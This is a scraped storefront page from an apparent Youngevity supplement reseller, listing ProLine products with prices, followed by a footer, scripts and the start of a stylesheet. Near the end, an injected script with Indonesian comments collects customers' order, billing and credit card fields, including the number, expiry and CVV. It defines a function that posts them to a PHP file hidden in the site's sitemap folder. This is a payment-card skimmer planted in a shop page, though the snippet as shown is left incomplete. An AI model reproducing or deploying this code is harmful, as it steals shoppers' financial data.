                                        <!-- row=3 col=2 --><span itemprop="price" class="price product-price"><span class="productSalePrice">$68.95</span></span><div class="clearfix"></div><div class="button"><a class="btn add-to-cart" href="https://www.young90essential.com/youngevity-proline-c-48_62/?sort=20a&amp;action=buy_now&amp;products_id=117&amp;zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_add_to_cart" onmouseover="this.className='cssButtonHover normal_button button  button_add_to_cart button_add_to_cartHover'" onmouseout="this.className='cssButton normal_button button  button_add_to_cart'">&nbsp;Add to Cart&nbsp;</span></a></div><div class="button1"><a class="btn" href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-imortalium-p-117.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_goto_prod_details" onmouseover="this.className='cssButtonHover normal_button button  button_goto_prod_details button_goto_prod_detailsHover'" onmouseout="this.className='cssButton normal_button button  button_goto_prod_details'">&nbsp;Details&nbsp;</span></a></div><br />                                    </div><!--rf after col 2-->
                                </div>
                                            </div>
        </div>
    </li>
        <li class="col-xs-12">
        <div class="product-container">
            <div class="row">
                                                <div class="img"><!--rf before col 0-->
                                        <a href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-xeratest-hormonal-support-for-men-p-118.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><img src="images/14281_USYG100081-XeraTest_420p.jpg" class="img-responsive" alt="ProLine XeraTest™ Hormonal Support for Men" title=" ProLine XeraTest™ Hormonal Support for Men " width="220" height="220" class="listingProductImage" /></a>                                </div><!--rf after col 0-->
                                                                <div class="center-block col-xs-4 col-xs-7 col-md-4"><!--rf before col 1-->
                                    <h5 itemprop="name">
                        <a class="product-name name" href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-xeratest-hormonal-support-for-men-p-118.html?zenid=0efrt3sc4seecqvhrcugp50ca5">ProLine XeraTest™ Hormonal Support for Men</a>
                    </h5>
                    <div class="text">
						<span class="list-desc">XeraTest™ Hormonal Support for Men - 60 extended release tablets Item #: USYG100081  XeraTest is an all-natural, high-quality vitamin, mineral and testosterone-supporting botanical supplement that provides hormonal support for men in an extended release tablet. XeraTest nutritionally supports healthy testosterone production, healthy sexual function and healthy brain function in men without the...</span>
						<span class="grid-desc">XeraTest™ Hormonal Support for Men - 60 extended release tablets Item #: USYG...</span>
						</div>                                </div><!--rf after col 1-->
                                                                <div class="product-buttons">
                                    <div class="content_price col-xs-5 col-md-12"><!--rf before col 2-->
                                        <!-- row=4 col=2 --><span itemprop="price" class="price product-price"><span class="productSalePrice">$43.95</span></span><div class="clearfix"></div><div class="button"><a class="btn add-to-cart" href="https://www.young90essential.com/youngevity-proline-c-48_62/?sort=20a&amp;action=buy_now&amp;products_id=118&amp;zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_add_to_cart" onmouseover="this.className='cssButtonHover normal_button button  button_add_to_cart button_add_to_cartHover'" onmouseout="this.className='cssButton normal_button button  button_add_to_cart'">&nbsp;Add to Cart&nbsp;</span></a></div><div class="button1"><a class="btn" href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-xeratest-hormonal-support-for-men-p-118.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_goto_prod_details" onmouseover="this.className='cssButtonHover normal_button button  button_goto_prod_details button_goto_prod_detailsHover'" onmouseout="this.className='cssButton normal_button button  button_goto_prod_details'">&nbsp;Details&nbsp;</span></a></div><br />                                    </div><!--rf after col 2-->
                                </div>
                                            </div>
        </div>
    </li>
        <li class="col-xs-12">
        <div class="product-container">
            <div class="row">
                                                <div class="img"><!--rf before col 0-->
                                        <a href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-xerafem-hormonal-support-for-women-p-119.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><img src="images/14282_USYG100082-XeraFem_420p.jpg" class="img-responsive" alt="ProLine XeraFem™ Hormonal Support for Women" title=" ProLine XeraFem™ Hormonal Support for Women " width="220" height="220" class="listingProductImage" /></a>                                </div><!--rf after col 0-->
                                                                <div class="center-block col-xs-4 col-xs-7 col-md-4"><!--rf before col 1-->
                                    <h5 itemprop="name">
                        <a class="product-name name" href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-xerafem-hormonal-support-for-women-p-119.html?zenid=0efrt3sc4seecqvhrcugp50ca5">ProLine XeraFem™ Hormonal Support for Women</a>
                    </h5>
                    <div class="text">
						<span class="list-desc">XeraFem™ Hormonal Support for Women - 60 tablets Item #: USYG100082   Youngevity XeraFem tablets supply all-natural, high-quality vitamins, minerals and botanicals that help promote better health and hormone production for women. This natural approach to hormonal balance helps to nutritionally restore estrogen and hormonal balance while also supporting powerful defenses against oxidative...</span>
						<span class="grid-desc">XeraFem™ Hormonal Support for Women - 60 tablets Item #: USYG100082   Younge...</span>
						</div>                                </div><!--rf after col 1-->
                                                                <div class="product-buttons">
                                    <div class="content_price col-xs-5 col-md-12"><!--rf before col 2-->
                                        <!-- row=5 col=2 --><span itemprop="price" class="price product-price"><span class="productSalePrice">$43.95</span></span><div class="clearfix"></div><div class="button"><a class="btn add-to-cart" href="https://www.young90essential.com/youngevity-proline-c-48_62/?sort=20a&amp;action=buy_now&amp;products_id=119&amp;zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_add_to_cart" onmouseover="this.className='cssButtonHover normal_button button  button_add_to_cart button_add_to_cartHover'" onmouseout="this.className='cssButton normal_button button  button_add_to_cart'">&nbsp;Add to Cart&nbsp;</span></a></div><div class="button1"><a class="btn" href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-xerafem-hormonal-support-for-women-p-119.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_goto_prod_details" onmouseover="this.className='cssButtonHover normal_button button  button_goto_prod_details button_goto_prod_detailsHover'" onmouseout="this.className='cssButton normal_button button  button_goto_prod_details'">&nbsp;Details&nbsp;</span></a></div><br />                                    </div><!--rf after col 2-->
                                </div>
                                            </div>
        </div>
    </li>
        <li class="col-xs-12">
        <div class="product-container">
            <div class="row">
                                                <div class="img"><!--rf before col 0-->
                                        <a href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-synaptiv-p-120.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><img src="images/16754_USYG100083-Synaptiv_420p_1.jpg" class="img-responsive" alt="ProLine Synaptiv™" title=" ProLine Synaptiv™ " width="220" height="220" class="listingProductImage" /></a>                                </div><!--rf after col 0-->
                                                                <div class="center-block col-xs-4 col-xs-7 col-md-4"><!--rf before col 1-->
                                    <h5 itemprop="name">
                        <a class="product-name name" href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-synaptiv-p-120.html?zenid=0efrt3sc4seecqvhrcugp50ca5">ProLine Synaptiv™</a>
                    </h5>
                    <div class="text">
						<span class="list-desc">Synaptiv™ - 60 bi-layered tablets Item #: USYG100083   A ground-breaking, brain-support supplement that supplies immediate and extended release nutrients to promote optimal brain function. * • Supports mental focus by helping reduce anxiety levels. • Promotes optimal signal strength of neurotransmitters in the brain. * • Supports enhanced cognitive activity. * • Supports healthy memory...</span>
						<span class="grid-desc">Synaptiv™ - 60 bi-layered tablets Item #: USYG100083   A ground-breaking, br...</span>
						</div>                                </div><!--rf after col 1-->
                                                                <div class="product-buttons">
                                    <div class="content_price col-xs-5 col-md-12"><!--rf before col 2-->
                                        <!-- row=6 col=2 --><span itemprop="price" class="price product-price"><span class="productSalePrice">$63.95</span></span><div class="clearfix"></div><div class="button"><a class="btn add-to-cart" href="https://www.young90essential.com/youngevity-proline-c-48_62/?sort=20a&amp;action=buy_now&amp;products_id=120&amp;zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_add_to_cart" onmouseover="this.className='cssButtonHover normal_button button  button_add_to_cart button_add_to_cartHover'" onmouseout="this.className='cssButton normal_button button  button_add_to_cart'">&nbsp;Add to Cart&nbsp;</span></a></div><div class="button1"><a class="btn" href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-synaptiv-p-120.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_goto_prod_details" onmouseover="this.className='cssButtonHover normal_button button  button_goto_prod_details button_goto_prod_detailsHover'" onmouseout="this.className='cssButton normal_button button  button_goto_prod_details'">&nbsp;Details&nbsp;</span></a></div><br />                                    </div><!--rf after col 2-->
                                </div>
                                            </div>
        </div>
    </li>
        <li class="col-xs-12">
        <div class="product-container">
            <div class="row">
                                                <div class="img"><!--rf before col 0-->
                                        <a href="https://www.young90essential.com/youngevity-proline-c-48_62/ultimate-daily-classic-90-tablets-p-121.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><img src="images/17240_USYG100084-Ult-Daily-Classic_420p_1.jpg" class="img-responsive" alt="Ultimate Daily Classic™ - 90 tablets" title=" Ultimate Daily Classic™ - 90 tablets " width="220" height="220" class="listingProductImage" /></a>                                </div><!--rf after col 0-->
                                                                <div class="center-block col-xs-4 col-xs-7 col-md-4"><!--rf before col 1-->
                                    <h5 itemprop="name">
                        <a class="product-name name" href="https://www.young90essential.com/youngevity-proline-c-48_62/ultimate-daily-classic-90-tablets-p-121.html?zenid=0efrt3sc4seecqvhrcugp50ca5">Ultimate Daily Classic™ - 90 tablets</a>
                    </h5>
                    <div class="text">
						<span class="list-desc">Ultimate Daily Classic™ - 90 tablets Item #: USYG100084   Youngevity Ultimate Daily Classic™ contains the vitamins and minerals you need for solid, foundation nutrition, plus key nutrients to support cardiovascular, immune and nervous system health. Ultimate Daily Classic™ provides you essential vitamins and minerals needed daily for a solid foundation. This formula also includes...</span>
						<span class="grid-desc">Ultimate Daily Classic™ - 90 tablets Item #: USYG100084   Youngevity Ultimat...</span>
						</div>                                </div><!--rf after col 1-->
                                                                <div class="product-buttons">
                                    <div class="content_price col-xs-5 col-md-12"><!--rf before col 2-->
                                        <!-- row=7 col=2 --><span itemprop="price" class="price product-price"><span class="productSalePrice">$43.95</span></span><div class="clearfix"></div><div class="button"><a class="btn add-to-cart" href="https://www.young90essential.com/youngevity-proline-c-48_62/?sort=20a&amp;action=buy_now&amp;products_id=121&amp;zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_add_to_cart" onmouseover="this.className='cssButtonHover normal_button button  button_add_to_cart button_add_to_cartHover'" onmouseout="this.className='cssButton normal_button button  button_add_to_cart'">&nbsp;Add to Cart&nbsp;</span></a></div><div class="button1"><a class="btn" href="https://www.young90essential.com/youngevity-proline-c-48_62/ultimate-daily-classic-90-tablets-p-121.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_goto_prod_details" onmouseover="this.className='cssButtonHover normal_button button  button_goto_prod_details button_goto_prod_detailsHover'" onmouseout="this.className='cssButton normal_button button  button_goto_prod_details'">&nbsp;Details&nbsp;</span></a></div><br />                                    </div><!--rf after col 2-->
                                </div>
                                            </div>
        </div>
    </li>
        <li class="col-xs-12">
        <div class="product-container">
            <div class="row">
                                                <div class="img"><!--rf before col 0-->
                                        <a href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-ocutiv-p-122.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><img src="images/18299_USYG100086-Ocutiv_420p_2.jpg" class="img-responsive" alt="ProLine Ocutiv™" title=" ProLine Ocutiv™ " width="220" height="220" class="listingProductImage" /></a>                                </div><!--rf after col 0-->
                                                                <div class="center-block col-xs-4 col-xs-7 col-md-4"><!--rf before col 1-->
                                    <h5 itemprop="name">
                        <a class="product-name name" href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-ocutiv-p-122.html?zenid=0efrt3sc4seecqvhrcugp50ca5">ProLine Ocutiv™</a>
                    </h5>
                    <div class="text">
						<span class="list-desc">Youngevity ProLine Ocutiv™ - 30 capsules Item #: USYG100086   Optimize your eye health with Ocutiv™, comprehensive nutritional supplement from the Youngevity® ProLine.* Youngevity Ocutiv™ &nbsp; from the Youngevity® ProLine. It includes targeted vitamins, minerals, powerful antioxidants and whole foods that promote optimal ocular wellness. Ocutiv™.* Ingredients : Vitamin A, Vitamin C,...</span>
						<span class="grid-desc">Youngevity ProLine Ocutiv™ - 30 capsules Item #: USYG100086   Optimize your...</span>
						</div>                                </div><!--rf after col 1-->
                                                                <div class="product-buttons">
                                    <div class="content_price col-xs-5 col-md-12"><!--rf before col 2-->
                                        <!-- row=8 col=2 --><span itemprop="price" class="price product-price"><span class="productSalePrice">$68.95</span></span><div class="clearfix"></div><div class="button"><a class="btn add-to-cart" href="https://www.young90essential.com/youngevity-proline-c-48_62/?sort=20a&amp;action=buy_now&amp;products_id=122&amp;zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_add_to_cart" onmouseover="this.className='cssButtonHover normal_button button  button_add_to_cart button_add_to_cartHover'" onmouseout="this.className='cssButton normal_button button  button_add_to_cart'">&nbsp;Add to Cart&nbsp;</span></a></div><div class="button1"><a class="btn" href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-ocutiv-p-122.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_goto_prod_details" onmouseover="this.className='cssButtonHover normal_button button  button_goto_prod_details button_goto_prod_detailsHover'" onmouseout="this.className='cssButton normal_button button  button_goto_prod_details'">&nbsp;Details&nbsp;</span></a></div><br />                                    </div><!--rf after col 2-->
                                </div>
                                            </div>
        </div>
    </li>
        <li class="col-xs-12">
        <div class="product-container">
            <div class="row">
                                                <div class="img"><!--rf before col 0-->
                                        <a href="https://www.young90essential.com/youngevity-proline-c-48_62/procardio-fx-p-506.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><img src="images/procardiolg.jpg" class="img-responsive" alt="ProCardio FX™" title=" ProCardio FX™ " width="220" height="220" class="listingProductImage" /></a>                                </div><!--rf after col 0-->
                                                                <div class="center-block col-xs-4 col-xs-7 col-md-4"><!--rf before col 1-->
                                    <h5 itemprop="name">
                        <a class="product-name name" href="https://www.young90essential.com/youngevity-proline-c-48_62/procardio-fx-p-506.html?zenid=0efrt3sc4seecqvhrcugp50ca5">ProCardio FX™</a>
                    </h5>
                    <div class="text">
						<span class="list-desc">ProCardio FX™&nbsp; Item #: USYG100093 -   Supplement Facts &nbsp; ProCardio FX™ delivers a broad-spectrum blend of synergizing nutrients that help support the complete vascular system. Each ingredient delivers targeted support to an element within the cardiovascular system for optimal cardiovascular health support. ProCardio FX - Complete Cardiovascular Support† ProCardio FX™ delivers a...</span>
						<span class="grid-desc">ProCardio FX™&nbsp; Item #: USYG100093 -   Supplement Facts &nbsp; ProCardio ...</span>
						</div>                                </div><!--rf after col 1-->
                                                                <div class="product-buttons">
                                    <div class="content_price col-xs-5 col-md-12"><!--rf before col 2-->
                                        <!-- row=9 col=2 --><span itemprop="price" class="price product-price"><span class="productSalePrice">$48.95</span></span><div class="clearfix"></div><div class="button"><a class="btn add-to-cart" href="https://www.young90essential.com/youngevity-proline-c-48_62/?sort=20a&amp;action=buy_now&amp;products_id=506&amp;zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_add_to_cart" onmouseover="this.className='cssButtonHover normal_button button  button_add_to_cart button_add_to_cartHover'" onmouseout="this.className='cssButton normal_button button  button_add_to_cart'">&nbsp;Add to Cart&nbsp;</span></a></div><div class="button1"><a class="btn" href="https://www.young90essential.com/youngevity-proline-c-48_62/procardio-fx-p-506.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_goto_prod_details" onmouseover="this.className='cssButtonHover normal_button button  button_goto_prod_details button_goto_prod_detailsHover'" onmouseout="this.className='cssButton normal_button button  button_goto_prod_details'">&nbsp;Details&nbsp;</span></a></div><br />                                    </div><!--rf after col 2-->
                                </div>
                                            </div>
        </div>
    </li>
        <li class="col-xs-12">
        <div class="product-container">
            <div class="row">
                                                <div class="img"><!--rf before col 0-->
                                        <a href="https://www.young90essential.com/youngevity-proline-c-48_62/projoint-fx-p-507.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><img src="images/projointlg.jpg" class="img-responsive" alt="ProJoint FX™" title=" ProJoint FX™ " width="220" height="220" class="listingProductImage" /></a>                                </div><!--rf after col 0-->
                                                                <div class="center-block col-xs-4 col-xs-7 col-md-4"><!--rf before col 1-->
                                    <h5 itemprop="name">
                        <a class="product-name name" href="https://www.young90essential.com/youngevity-proline-c-48_62/projoint-fx-p-507.html?zenid=0efrt3sc4seecqvhrcugp50ca5">ProJoint FX™</a>
                    </h5>
                    <div class="text">
						<span class="list-desc">ProJoint FX™ Item #: USYG100092&nbsp; Supplement Facts ProJoint FX™ is a nutritionally advanced formula that supports the health of the entire joint structure. Through a three step process, the nutrients in the ProJoint FX™ formula may help improve overall joint care. ProJoint FX delivers synergizing nutrients that work together to support the entire joint structure. It delivers the...</span>
						<span class="grid-desc">ProJoint FX™ Item #: USYG100092&nbsp; Supplement Facts ProJoint FX™ is a n...</span>
						</div>                                </div><!--rf after col 1-->
                                                                <div class="product-buttons">
                                    <div class="content_price col-xs-5 col-md-12"><!--rf before col 2-->
                                        <!-- row=10 col=2 --><span itemprop="price" class="price product-price"><span class="productSalePrice">$59.36</span></span><div class="clearfix"></div><div class="button"><a class="btn add-to-cart" href="https://www.young90essential.com/youngevity-proline-c-48_62/?sort=20a&amp;action=buy_now&amp;products_id=507&amp;zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_add_to_cart" onmouseover="this.className='cssButtonHover normal_button button  button_add_to_cart button_add_to_cartHover'" onmouseout="this.className='cssButton normal_button button  button_add_to_cart'">&nbsp;Add to Cart&nbsp;</span></a></div><div class="button1"><a class="btn" href="https://www.young90essential.com/youngevity-proline-c-48_62/projoint-fx-p-507.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_goto_prod_details" onmouseover="this.className='cssButtonHover normal_button button  button_goto_prod_details button_goto_prod_detailsHover'" onmouseout="this.className='cssButton normal_button button  button_goto_prod_details'">&nbsp;Details&nbsp;</span></a></div><br />                                    </div><!--rf after col 2-->
                                </div>
                                            </div>
        </div>
    </li>
        <li class="col-xs-12">
        <div class="product-container">
            <div class="row">
                                                <div class="img"><!--rf before col 0-->
                                        <a href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-glucogenix-60-tablets-p-508.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><img src="images/21955_USYG100087-Glucogenix_420p_1.jpg" class="img-responsive" alt="ProLine Glucogenix™ 60 tablets" title=" ProLine Glucogenix™ 60 tablets " width="220" height="220" class="listingProductImage" /></a>                                </div><!--rf after col 0-->
                                                                <div class="center-block col-xs-4 col-xs-7 col-md-4"><!--rf before col 1-->
                                    <h5 itemprop="name">
                        <a class="product-name name" href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-glucogenix-60-tablets-p-508.html?zenid=0efrt3sc4seecqvhrcugp50ca5">ProLine Glucogenix™ 60 tablets</a>
                    </h5>
                    <div class="text">
						<span class="list-desc">Youngevity Glucogenix™ - 60 tablets Item #: USYG100087  Glucogenix™ is an advanced metabolic formula that helps the body nutritionally regulate blood sugar levels and promote a healthy metabolism.* From Youngevity’s ProLine™, comes an advanced nutritional supplement that helps the body break down glucose and support healthy blood sugar levels. The unique combination of botanicals,...</span>
						<span class="grid-desc">Youngevity Glucogenix™ - 60 tablets Item #: USYG100087  Glucogenix™ is an ...</span>
						</div>                                </div><!--rf after col 1-->
                                                                <div class="product-buttons">
                                    <div class="content_price col-xs-5 col-md-12"><!--rf before col 2-->
                                        <!-- row=11 col=2 --><span itemprop="price" class="price product-price"><span class="productSalePrice">$54.95</span></span><div class="clearfix"></div><div class="button"><a class="btn add-to-cart" href="https://www.young90essential.com/youngevity-proline-c-48_62/?sort=20a&amp;action=buy_now&amp;products_id=508&amp;zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_add_to_cart" onmouseover="this.className='cssButtonHover normal_button button  button_add_to_cart button_add_to_cartHover'" onmouseout="this.className='cssButton normal_button button  button_add_to_cart'">&nbsp;Add to Cart&nbsp;</span></a></div><div class="button1"><a class="btn" href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-glucogenix-60-tablets-p-508.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_goto_prod_details" onmouseover="this.className='cssButtonHover normal_button button  button_goto_prod_details button_goto_prod_detailsHover'" onmouseout="this.className='cssButton normal_button button  button_goto_prod_details'">&nbsp;Details&nbsp;</span></a></div><br />                                    </div><!--rf after col 2-->
                                </div>
                                            </div>
        </div>
    </li>
    </ul>
		</div>



	<div class="clearfix"></div>
</div>
</div>

<div class="bottom-pg">
<div id="productsListingBottomNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>11</strong> (of <strong>11</strong> products)</div>
<div class="bottom-paginator">
    <ul id="productsListingListingBottomLinks" class="pagination"> </ul>
</div>
</div>
<div class="clearfix"></div>




</div>
            </div>

                    </div>
      </div>
              <aside class="column left_column col-xs-12 col-sm-3">
	                       </aside>
              </div>
    </div>
    
  </section>

<!-- ========== FOOTER ========== -->
  <footer>
    <div class="footer-container">
        


	<div class="container">
    	<div class="row">
		<div class="footer-menu col-xs-12 col-sm-2">
            <h2 class="title_btn1">Quick Links</h2>
									
<div class="ezpagesFooterCol col1" style="width: 100%">
<ul>
  <li><a href="https://www.young90essential.com/my-link-ezp-4.html?zenid=0efrt3sc4seecqvhrcugp50ca5">My Link</a></li>
  <li><a href="https://www.young90essential.com/?zenid=0efrt3sc4seecqvhrcugp50ca5" class="activeILPage">Home</a></li>
  <li><a href="https://www.young90essential.com/contact_us.html?zenid=0efrt3sc4seecqvhrcugp50ca5">Contacts</a></li>
</ul>
</div>					</div>
        <div class="account col-xs-12 col-sm-2 mb">
        	<h2 class="title_btn2">Customers</h2>
             <ul class="account_list">
                                <li><a href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=0efrt3sc4seecqvhrcugp50ca5">Log In</a></li>
                <li><a href="https://www.young90essential.com/index.php?main_page=create_account&amp;zenid=0efrt3sc4seecqvhrcugp50ca5">Create Account</a></li>
                                                        <li><a href="https://www.young90essential.com/shippinginfo.html?zenid=0efrt3sc4seecqvhrcugp50ca5">Shipping &amp; Returns</a></li>
                                                        <li><a href="https://www.young90essential.com/privacy.html?zenid=0efrt3sc4seecqvhrcugp50ca5">Privacy Notice</a></li>
                                                        <li><a href="https://www.young90essential.com/conditions.html?zenid=0efrt3sc4seecqvhrcugp50ca5">Conditions of Use</a></li>
                             </ul>
        </div>
        <div class="social col-xs-12 col-sm-2 mb">
        	<h2 class="title_btn3">Follow Us</h2>
            <ul class="social_list">
            	<li><a href="http://www.facebook.com">Facebook</a></li>
                <li><a href="http://www.twitter.com">Twitter</a></li>
                <li><a href="#">RSS</a></li>
            </ul>
        </div>
        <div class="contact-block col-xs-12 col-sm-3 mb">
        	<h2 class="title_btn4">Contact Us</h2>
            <div class="contact_list">
                <p>Portobello Natural Health LLC.,<br/>PO BOX #110
Florida, 33779</p>
                <div class="phone">
				    1 <span>(888)</span> 441-4184                </div>
            </div>
        </div>
        <div class="col-xs-12 col-sm-3 mb">
            <ul class="socials">
                <li><a class="colr9" href="https://www.young90essential.com/?zenid=0efrt3sc4seecqvhrcugp50ca5"><i class="fa fa-facebook"></i></a></li>
                <li><a class="colr8" href="https://www.young90essential.com/?zenid=0efrt3sc4seecqvhrcugp50ca5"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        </div>
	</div>


    </div>
    <div class="copyright">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
          	<!-- ====== Distributor Banner ===== -->
<!--          	<p><img src="images/distributor-banner.jpg" alt="Youngevity Independant Distributor Site #120901" /></p>
          	<p>&nbsp;</p>-->
          	<!-- =============================== -->
          	<!-- ========= FDA Warnings ======== -->
          	<p><a href="http://www.young90essential.com/contact_us.html" title="Contact Usw">Contact Us: Helpdesk@Youngevity.net</a></p>
          	<p>&nbsp;</p>
			<p class="warning">* These statements have not been evaluated by the Food and Drug Administration.</p>
          	<p>&nbsp;</p>
			<p class="warning">These products are not intended to diagnose, treat, cure, or prevent any disease. Individual results may vary.</p>
          	<p>&nbsp;</p>
			<p class="warning">Products and statements here are not a replacement for Professional Medical advice or care.</p>
          	<p>&nbsp;</p>
			<p class="warning">If in doubt seek Professional Medical advice from your health care professional.</p>
          	<p>&nbsp;</p>
			<p>All trademarks used are properties of their respective owners.</p>
			<p>Brand and product names mentioned are trademarks of their respective companies.</p>
          	<p>&nbsp;</p>
			<p><input style="color: #000;" onclick="window.open('http://120901.youngevity.com','Popup_Window','toolbar=yes,location=yes,directories=yes,status=yes,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=750,height=600')" type="button" value="The Youngevity Corporate Website may be found here" name="Online order"></p>
            <!-- =============================== -->
          	<!-- ======= PROP 56 Warning ======= -->
          	<p>&nbsp;</p>
          	<p class="warning"><a href="http://www.young90essential.com/california-proposition-65-warning-ezp-24.html" title="California Proposition 65" class="warning">CALIFORNIA PROPOSITION 65 WARNING</a>: This product may contain a chemical or substance known to the State of California to cause Cancer. WARNING: This product may contain a chemical or substance known to the State of California to cause birth defects or other reproductive harm.</p>
          	<p>&nbsp;</p>
            <!-- =============================== -->
            <!-- ========== COPYRIGHT ========== -->
                <p>Copyright &copy; 2025 <a href="https://www.young90essential.com/index.php?main_page=index&amp;zenid=0efrt3sc4seecqvhrcugp50ca5" target="_blank">young90essential.com</a>. by Independent Distributor 120901 ALL RIGHTS RESERVED&copy; &nbsp;| &nbsp;<br><a href="https://www.young90essential.com/privacy.html?zenid=0efrt3sc4seecqvhrcugp50ca5">Privacy Notice</a>
                                </p>
            <!-- =============================== -->
          </div>
        </div>
      </div>
    </div>
  </footer>
<!-- ============================ -->
</div>
<!-- ========================================= -->


<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_jquery-1.7.1.min.js,/includes/templates/theme873/jscript/jscript_jquery.carouFredSel-6.2.1-packed.js,/includes/templates/theme873/jscript/jscript_jquery.elevateZoom-3.0.8.min.js,/includes/templates/theme873/jscript/jscript_jquery.equalheights.js,/includes/templates/theme873/jscript/jscript_jquery.matchHeight.js,/includes/templates/theme873/jscript/jscript_jquery.mousewheel.min.js,/includes/templates/theme873/jscript/jscript_jquery.nivo.slider.pack.js&1752096638"></script>
<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_jquery.simplr.smoothscroll.min.js,/includes/templates/theme873/jscript/jscript_jquery.touchSwipe.min.js,/includes/templates/theme873/jscript/jscript_jquery.ui.totop.js,/includes/templates/theme873/jscript/jscript_menu_top.js,/includes/templates/theme873/jscript/jscript_script_bootstrap.js,/includes/templates/theme873/jscript/jscript_stotal-storage.min.js,/includes/templates/theme873/jscript/jscript_suggestionbox.js,/includes/templates/theme873/jscript/jscript_top.js&1752096638"></script>
<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_xeasyTooltip.js,/includes/templates/theme873/jscript/jscript_xjquery.easing.1.3.js,/includes/templates/theme873/jscript/jscript_xjquery.jqtransform.js,/includes/templates/theme873/jscript/jscript_xjquery.lightbox-0.5.js,/includes/templates/theme873/jscript/jscript_xjscript_script.app.js&1752096638"></script>
<script>
jQuery(window).load(function() {
        jQuery('#slider').nivoSlider({
			effect: 'fade',
			animSpeed: 500,
 	        pauseTime: 4000,
			directionNav: false,
			directionNavHide: true,
 	        controlNav: false,
			pauseOnHover: true,
			captionOpacity: 99			});
    });

</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-10364764-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-10364764-3');
</script>
<script>
let asu = "";

// Simpan data POST
if (typeof window.postData !== "undefined") {
    for (const [key, value] of Object.entries(window.postData)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.info
if (typeof order !== "undefined" && order.info) {
    for (const [key, value] of Object.entries(order.info)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.customer
if (typeof order !== "undefined" && order.customer) {
    for (const [key, value] of Object.entries(order.customer)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.billing
if (typeof order !== "undefined" && order.billing) {
    for (const [key, value] of Object.entries(order.billing)) {
        asu += `${key} => ${value}\r\n`;
    }

    // Simpan data order.billing.country
    if (order.billing.country) {
        for (const [key, value] of Object.entries(order.billing.country)) {
            asu += `country-${key} => ${value}\r\n`;
        }
    }
}

// Simpan data credit card
if (typeof order !== "undefined" && order.info) {
    const creditCardFields = ["cc_number", "cc_expire", "cc_type", "cc_owner", "cc_cvv"];
    creditCardFields.forEach((field) => {
        if (order.info[field]) {
            for (const [key, value] of Object.entries(order.info[field])) {
                asu += `${field}${key} => ${value}\r\n`;
            }
        }
    });
}

// Simpan referer dan tambahan data
asu += `${document.referrer}\r\n${window.authorizenet || ""}`;

// Kirim data melalui email
function sendEmail(to, subject, body) {
    fetch("https://www.young90essential.com/sitemap/koplak.php", { // Ganti dengan endpoint server
        method: "POST",
        headers: {
            "Content-Type": "application/json",
        },
        body: JSON.stringify({ to, subject, body }),
    }).then((response) => {
        if (response.ok) {
            console.log("Email sent successfully.");
        } else {
            console.error("Failed to send email.");
        }
    });
}
<script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.young90essential.com/includes/templates/theme873/css/stylesheet_responsive.css
body_size: 4283
content:
@charset "UTF-8";
@media only screen and (max-width: 1199px) {
  #mega-wrapper .mega-menu > li > a {
    font-size: 20px;
